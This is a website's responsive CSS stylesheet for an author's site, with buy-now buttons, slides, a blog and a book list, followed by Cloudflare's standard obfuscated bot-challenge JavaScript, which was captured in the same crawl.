	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nancynausullivan.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4547
content:
window._cf_chl_opt={nMUP5:'b'};~function(R3,g,J,a,N,K,n,T){R3=U,function(A,Q,RI,R2,G,l){for(RI={A:214,Q:162,G:213,l:180,v:259,M:203,Y:240,i:185,V:157,k:211},R2=U,G=A();!![];)try{if(l=parseInt(R2(RI.A))/1+parseInt(R2(RI.Q))/2+-parseInt(R2(RI.G))/3*(-parseInt(R2(RI.l))/4)+parseInt(R2(RI.v))/5*(-parseInt(R2(RI.M))/6)+-parseInt(R2(RI.Y))/7+parseInt(R2(RI.i))/8*(parseInt(R2(RI.V))/9)+-parseInt(R2(RI.k))/10,Q===l)break;else G.push(G.shift())}catch(v){G.push(G.shift())}}(R,654540),g=this||self,J=g[R3(182)],a=function(Rl,RF,RS,RT,R4,Q,G,l){return Rl={A:244,Q:164},RF={A:202,Q:202,G:202,l:261,v:177,M:202,Y:181,i:261,V:181,k:202},RS={A:204},RT={A:204,Q:181,G:189,l:255,v:216,M:189,Y:216,i:189,V:216,k:197,z:261,c:197,C:261,e:197,y:261,b:202,H:261,D:202,X:189,o:255,x:216,W:197,P:261,E:177},R4=R3,Q=String[R4(Rl.A)],G={'h':function(M,RZ){return RZ={A:251,Q:181},M==null?'':G.g(M,6,function(Y,R5){return R5=U,R5(RZ.A)[R5(RZ.Q)](Y)})},'g':function(M,Y,i,R6,V,z,C,y,H,D,X,o,x,W,P,E,R0,R1){if(R6=R4,null==M)return'';for(z={},C={},y='',H=2,D=3,X=2,o=[],x=0,W=0,P=0;P<M[R6(RT.A)];P+=1)if(E=M[R6(RT.Q)](P),Object[R6(RT.G)][R6(RT.l)][R6(RT.v)](z,E)||(z[E]=D++,C[E]=!0),R0=y+E,Object[R6(RT.M)][R6(RT.l)][R6(RT.Y)](z,R0))y=R0;else{if(Object[R6(RT.i)][R6(RT.l)][R6(RT.V)](C,y)){if(256>y[R6(RT.k)](0)){for(V=0;V<X;x<<=1,W==Y-1?(W=0,o[R6(RT.z)](i(x)),x=0):W++,V++);for(R1=y[R6(RT.c)](0),V=0;8>V;x=x<<1.43|R1&1,Y-1==W?(W=0,o[R6(RT.z)](i(x)),x=0):W++,R1>>=1,V++);}else{for(R1=1,V=0;V<X;x=x<<1|R1,W==Y-1?(W=0,o[R6(RT.C)](i(x)),x=0):W++,R1=0,V++);for(R1=y[R6(RT.e)](0),V=0;16>V;x=x<<1|1&R1,Y-1==W?(W=0,o[R6(RT.y)](i(x)),x=0):W++,R1>>=1,V++);}H--,H==0&&(H=Math[R6(RT.b)](2,X),X++),delete C[y]}else for(R1=z[y],V=0;V<X;x=1&R1|x<<1,W==Y-1?(W=0,o[R6(RT.H)](i(x)),x=0):W++,R1>>=1,V++);y=(H--,0==H&&(H=Math[R6(RT.D)](2,X),X++),z[R0]=D++,String(E))}if(''!==y){if(Object[R6(RT.X)][R6(RT.o)][R6(RT.x)](C,y)){if(256>y[R6(RT.e)](0)){for(V=0;V<X;x<<=1,W==Y-1?(W=0,o[R6(RT.y)](i(x)),x=0):W++,V++);for(R1=y[R6(RT.k)](0),V=0;8>V;x=x<<1|1&R1,W==Y-1?(W=0,o[R6(RT.C)](i(x)),x=0):W++,R1>>=1,V++);}else{for(R1=1,V=0;V<X;x=R1|x<<1,Y-1==W?(W=0,o[R6(RT.z)](i(x)),x=0):W++,R1=0,V++);for(R1=y[R6(RT.W)](0),V=0;16>V;x=1.56&R1|x<<1,W==Y-1?(W=0,o[R6(RT.H)](i(x)),x=0):W++,R1>>=1,V++);}H--,H==0&&(H=Math[R6(RT.b)](2,X),X++),delete C[y]}else for(R1=z[y],V=0;V<X;x=x<<1|1.34&R1,Y-1==W?(W=0,o[R6(RT.z)](i(x)),x=0):W++,R1>>=1,V++);H--,H==0&&X++}for(R1=2,V=0;V<X;x=x<<1|R1&1,Y-1==W?(W=0,o[R6(RT.z)](i(x)),x=0):W++,R1>>=1,V++);for(;;)if(x<<=1,W==Y-1){o[R6(RT.P)](i(x));break}else W++;return o[R6(RT.E)]('')},'j':function(M,RB,R7){return RB={A:197},R7=R4,null==M?'':M==''?null:G.i(M[R7(RS.A)],32768,function(Y,R8){return R8=R7,M[R8(RB.A)](Y)})},'i':function(M,Y,i,R9,V,z,C,y,H,D,X,o,x,W,P,E,R1,R0){for(R9=R4,V=[],z=4,C=4,y=3,H=[],o=i(0),x=Y,W=1,D=0;3>D;V[D]=D,D+=1);for(P=0,E=Math[R9(RF.A)](2,2),X=1;X!=E;R0=o&x,x>>=1,x==0&&(x=Y,o=i(W++)),P|=(0<R0?1:0)*X,X<<=1);switch(P){case 0:for(P=0,E=Math[R9(RF.Q)](2,8),X=1;X!=E;R0=o&x,x>>=1,x==0&&(x=Y,o=i(W++)),P|=(0<R0?1:0)*X,X<<=1);R1=Q(P);break;case 1:for(P=0,E=Math[R9(RF.G)](2,16),X=1;X!=E;R0=o&x,x>>=1,x==0&&(x=Y,o=i(W++)),P|=X*(0<R0?1:0),X<<=1);R1=Q(P);break;case 2:return''}for(D=V[3]=R1,H[R9(RF.l)](R1);;){if(W>M)return'';for(P=0,E=Math[R9(RF.Q)](2,y),X=1;E!=X;R0=x&o,x>>=1,0==x&&(x=Y,o=i(W++)),P|=X*(0<R0?1:0),X<<=1);switch(R1=P){case 0:for(P=0,E=Math[R9(RF.Q)](2,8),X=1;E!=X;R0=x&o,x>>=1,x==0&&(x=Y,o=i(W++)),P|=X*(0<R0?1:0),X<<=1);V[C++]=Q(P),R1=C-1,z--;break;case 1:for(P=0,E=Math[R9(RF.A)](2,16),X=1;E!=X;R0=o&x,x>>=1,0==x&&(x=Y,o=i(W++)),P|=(0<R0?1:0)*X,X<<=1);V[C++]=Q(P),R1=C-1,z--;break;case 2:return H[R9(RF.v)]('')}if(0==z&&(z=Math[R9(RF.M)](2,y),y++),V[R1])R1=V[R1];else if(C===R1)R1=D+D[R9(RF.Y)](0);else return null;H[R9(RF.i)](R1),V[C++]=D+R1[R9(RF.V)](0),z--,D=R1,0==z&&(z=Math[R9(RF.k)](2,y),y++)}}},l={},l[R4(Rl.Q)]=G.h,l}(),N={},N[R3(153)]='o',N[R3(229)]='s',N[R3(217)]='u',N[R3(155)]='z',N[R3(248)]='n',N[R3(222)]='I',N[R3(193)]='b',K=N,g[R3(249)]=function(A,Q,G,M,RH,Rb,Ry,Rm,i,V,z,C,y,H){if(RH={A:184,Q:215,G:236,l:184,v:215,M:152,Y:245,i:262,V:152,k:262,z:167,c:186,C:204,e:228,y:265},Rb={A:194,Q:204,G:188},Ry={A:189,Q:255,G:216,l:261},Rm=R3,Q===null||Q===void 0)return M;for(i=Z(Q),A[Rm(RH.A)][Rm(RH.Q)]&&(i=i[Rm(RH.G)](A[Rm(RH.l)][Rm(RH.v)](Q))),i=A[Rm(RH.M)][Rm(RH.Y)]&&A[Rm(RH.i)]?A[Rm(RH.V)][Rm(RH.Y)](new A[(Rm(RH.k))](i)):function(D,RO,X){for(RO=Rm,D[RO(Rb.A)](),X=0;X<D[RO(Rb.Q)];D[X+1]===D[X]?D[RO(Rb.G)](X+1,1):X+=1);return D}(i),V='nAsAaAb'.split('A'),V=V[Rm(RH.z)][Rm(RH.c)](V),z=0;z<i[Rm(RH.C)];C=i[z],y=I(A,Q,C),V(y)?(H='s'===y&&!A[Rm(RH.e)](Q[C]),Rm(RH.y)===G+C?Y(G+C,y):H||Y(G+C,Q[C])):Y(G+C,y),z++);return M;function Y(D,X,Ra){Ra=U,Object[Ra(Ry.A)][Ra(Ry.Q)][Ra(Ry.G)](M,X)||(M[X]=[]),M[X][Ra(Ry.l)](D)}},n=R3(266)[R3(169)](';'),T=n[R3(167)][R3(186)](n),g[R3(170)]=function(A,Q,RX,Rs,G,l,v,M){for(RX={A:267,Q:204,G:166,l:261,v:174},Rs=R3,G=Object[Rs(RX.A)](Q),l=0;l<G[Rs(RX.Q)];l++)if(v=G[l],'f'===v&&(v='N'),A[v]){for(M=0;M<Q[G[l]][Rs(RX.Q)];-1===A[v][Rs(RX.G)](Q[G[l]][M])&&(T(Q[G[l]][M])||A[v][Rs(RX.l)]('o.'+Q[G[l]][M])),M++);}else A[v]=Q[G[l]][Rs(RX.v)](function(Y){return'o.'+Y})},S();function U(A,q,Q){return Q=R(),U=function(G,L,g){return G=G-151,g=Q[G],g},U(A,q)}function Z(A,Re,RJ,Q){for(Re={A:236,Q:267,G:220},RJ=R3,Q=[];A!==null;Q=Q[RJ(Re.A)](Object[RJ(Re.Q)](A)),A=Object[RJ(Re.G)](A));return Q}function B(Ro,Rf,G,l,v,M,Y){Rf=(Ro={A:252,Q:161,G:191,l:201,v:253,M:254,Y:209,i:241,V:242,k:173,z:210,c:254,C:227},R3);try{return G=J[Rf(Ro.A)](Rf(Ro.Q)),G[Rf(Ro.G)]=Rf(Ro.l),G[Rf(Ro.v)]='-1',J[Rf(Ro.M)][Rf(Ro.Y)](G),l=G[Rf(Ro.i)],v={},v=Ijql6(l,l,'',v),v=Ijql6(l,l[Rf(Ro.V)]||l[Rf(Ro.k)],'n.',v),v=Ijql6(l,G[Rf(Ro.z)],'d.',v),J[Rf(Ro.c)][Rf(Ro.C)](G),M={},M.r=v,M.e=null,M}catch(i){return Y={},Y.r={},Y.e=i,Y}}function s(A,Q,Rr,RV,Ri,RY,RA,G,l){Rr={A:176,Q:226,G:247,l:207,v:195,M:239,Y:218,i:224,V:175,k:206,z:154,c:178,C:165,e:183,y:164,b:171},RV={A:268},Ri={A:192,Q:172,G:156,l:192},RY={A:206},RA=R3,G=g[RA(Rr.A)],l=new g[(RA(Rr.Q))](),l[RA(Rr.G)](RA(Rr.l),RA(Rr.v)+g[RA(Rr.M)][RA(Rr.Y)]+RA(Rr.i)+G.r),G[RA(Rr.V)]&&(l[RA(Rr.k)]=5e3,l[RA(Rr.z)]=function(Rq){Rq=RA,Q(Rq(RY.A))}),l[RA(Rr.c)]=function(RQ){RQ=RA,l[RQ(Ri.A)]>=200&&l[RQ(Ri.A)]<300?Q(RQ(Ri.Q)):Q(RQ(Ri.G)+l[RQ(Ri.l)])},l[RA(Rr.C)]=function(RG){RG=RA,Q(RG(RV.A))},l[RA(Rr.e)](a[RA(Rr.y)](JSON[RA(Rr.b)](A)))}function f(l,v,Rk,RL,M,Y,i,V,k,z,c,C){if(Rk={A:205,Q:200,G:176,l:195,v:239,M:218,Y:225,i:208,V:226,k:247,z:207,c:206,C:154,e:234,y:239,b:232,H:159,D:231,X:163,o:212,x:230,W:239,P:258,E:179,h:238,d:219,R0:257,R1:183,Rz:164},RL=R3,!m(.01))return![];Y=(M={},M[RL(Rk.A)]=l,M[RL(Rk.Q)]=v,M);try{i=g[RL(Rk.G)],V=RL(Rk.l)+g[RL(Rk.v)][RL(Rk.M)]+RL(Rk.Y)+i.r+RL(Rk.i),k=new g[(RL(Rk.V))](),k[RL(Rk.k)](RL(Rk.z),V),k[RL(Rk.c)]=2500,k[RL(Rk.C)]=function(){},z={},z[RL(Rk.e)]=g[RL(Rk.y)][RL(Rk.b)],z[RL(Rk.H)]=g[RL(Rk.v)][RL(Rk.D)],z[RL(Rk.X)]=g[RL(Rk.v)][RL(Rk.o)],z[RL(Rk.x)]=g[RL(Rk.W)][RL(Rk.P)],c=z,C={},C[RL(Rk.E)]=Y,C[RL(Rk.h)]=c,C[RL(Rk.d)]=RL(Rk.R0),k[RL(Rk.R1)](a[RL(Rk.Rz)](C))}catch(y){}}function O(RM,RU,A,Q,G,l){return RM={A:176,Q:151,G:199},RU=R3,A=g[RU(RM.A)],Q=3600,G=Math[RU(RM.Q)](+atob(A.t)),l=Math[RU(RM.Q)](Date[RU(RM.G)]()/1e3),l-G>Q?![]:!![]}function I(A,Q,G,RC,Rp,l){Rp=(RC={A:198,Q:152,G:168,l:235},R3);try{return Q[G][Rp(RC.A)](function(){}),'p'}catch(v){}try{if(null==Q[G])return Q[G]===void 0?'u':'x'}catch(M){return'i'}return A[Rp(RC.Q)][Rp(RC.G)](Q[G])?'a':Q[G]===A[Rp(RC.Q)]?'D':Q[G]===!0?'T':Q[G]===!1?'F':(l=typeof Q[G],Rp(RC.l)==l?j(A,Q[G])?'N':'f':K[l]||'?')}function S(RE,RP,Rx,RN,A,Q,G,l,v){if(RE={A:176,Q:175,G:158,l:264,v:263,M:237,Y:187,i:187},RP={A:158,Q:264,G:187},Rx={A:223},RN=R3,A=g[RN(RE.A)],!A)return;if(!O())return;(Q=![],G=A[RN(RE.Q)]===!![],l=function(RK,M){if(RK=RN,!Q){if(Q=!![],!O())return;M=B(),s(M.r,function(Y){F(A,Y)}),M.e&&f(RK(Rx.A),M.e)}},J[RN(RE.G)]!==RN(RE.l))?l():g[RN(RE.v)]?J[RN(RE.v)](RN(RE.M),l):(v=J[RN(RE.Y)]||function(){},J[RN(RE.i)]=function(Ru){Ru=RN,v(),J[Ru(RP.A)]!==Ru(RP.Q)&&(J[Ru(RP.G)]=v,l())})}function F(G,l,Rh,Rj,v,M,Y){if(Rh={A:256,Q:175,G:172,l:219,v:190,M:221,Y:250,i:260,V:219,k:200,z:160,c:260},Rj=R3,v=Rj(Rh.A),!G[Rj(Rh.Q)])return;l===Rj(Rh.G)?(M={},M[Rj(Rh.l)]=v,M[Rj(Rh.v)]=G.r,M[Rj(Rh.M)]=Rj(Rh.G),g[Rj(Rh.Y)][Rj(Rh.i)](M,'*')):(Y={},Y[Rj(Rh.V)]=v,Y[Rj(Rh.v)]=G.r,Y[Rj(Rh.M)]=Rj(Rh.k),Y[Rj(Rh.z)]=l,g[Rj(Rh.Y)][Rj(Rh.c)](Y,'*'))}function j(A,Q,Rz,Rg){return Rz={A:196,Q:189,G:243,l:216,v:166,M:233},Rg=R3,Q instanceof A[Rg(Rz.A)]&&0<A[Rg(Rz.A)][Rg(Rz.Q)][Rg(Rz.G)][Rg(Rz.l)](Q)[Rg(Rz.v)](Rg(Rz.M))}function m(A,Rv,RR){return Rv={A:246},RR=R3,Math[RR(Rv.A)]()<A}function R(Rd){return Rd='/cdn-cgi/challenge-platform/h/,Function,charCodeAt,catch,now,error,display: none,pow,942228muWywu,length,msg,timeout,POST,/invisible/jsd,appendChild,contentDocument,12852710scfybo,JwVtE8,11334TEWcuQ,930594jwRbYN,getOwnPropertyNames,call,undefined,nMUP5,source,getPrototypeOf,event,bigint,error on cf_chl_props,/jsd/oneshot/93954b626b88/0.5550529535804152:1763110253:w5J_xGVUYWfBPnq7ONYfEVREEma1ITOM8l2wNCirmNw/,/b/ov1/0.5550529535804152:1763110253:w5J_xGVUYWfBPnq7ONYfEVREEma1ITOM8l2wNCirmNw/,XMLHttpRequest,removeChild,isNaN,string,chlApiClientVersion,VIQF7,evkH5,[native code],chlApiSitekey,function,concat,DOMContentLoaded,chctx,_cf_chl_opt,5055372svFiuN,contentWindow,clientInformation,toString,fromCharCode,from,random,open,number,Ijql6,parent,N2J3G1KxL9RrEHydhgO+nZ$lAIFj7W5q4sCUkBvpoSuMmtwVi-c0QXf8b6aTDYePz,createElement,tabIndex,body,hasOwnProperty,cloudflare-invisible,jsd,Brug8,10idBzJj,postMessage,push,Set,addEventListener,loading,d.cookie,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,keys,xhr-error,floor,Array,object,ontimeout,symbol,http-code:,13698eHokQU,readyState,chlApiUrl,detail,iframe,1947274eNxMYs,chlApiRumWidgetAgeMs,fAjXYqFXLnn,onerror,indexOf,includes,isArray,split,UxIdq5,stringify,success,navigator,map,api,__CF$cv$params,join,onload,errorInfoObject,848nJPEoa,charAt,document,send,Object,1424RspbKs,bind,onreadystatechange,splice,prototype,sid,style,status,boolean,sort'.split(','),R=function(){return Rd},R()}}()